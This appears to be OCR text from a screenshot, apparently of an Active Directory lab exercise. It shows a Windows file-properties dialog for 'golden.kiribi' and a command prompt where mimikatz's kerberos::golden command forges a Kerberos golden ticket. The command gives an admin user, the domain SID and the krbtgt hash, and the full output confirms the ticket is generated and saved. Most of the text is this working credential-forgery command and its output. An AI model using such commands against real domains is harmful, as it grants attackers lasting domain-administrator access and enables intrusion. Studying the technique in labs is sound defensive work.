 golden 属性
常规
安全
详细信息
以前的版本
golden
文件类型: KIRIBI 文件 (.kiribi)
打开方式: 记事本
更改(C)...
位置: C:\mimikatz
m.hive
ive
b.dll
katz
drv.sys
dmp
B
B
B
B
B
B
管理员: C:\Windows\System32\cmd.exe
mimikatz(commandline) # kerberos::golden /admin:CoolCat /domain:adstudy.com /sid
:S-1-5-21-290613818-3246529070-3099575750 /krbtgt:b0164177afec62432418903208c1e2
47 /ticket:golden.kiribi
User      : CoolCat
Domain    : adstudy.com (ADSTUDY)
SID       : S-1-5-21-290613818-3246529070-3099575750
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b0164177afec62432418903208c1e247 - rc4_hmac_nt
Lifetime  : 2020/3/4 20:46:23 ; 2030/3/2 20:46:23 ; 2030/3/2 20:46:23
-> Ticket : golden.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\mimikatz>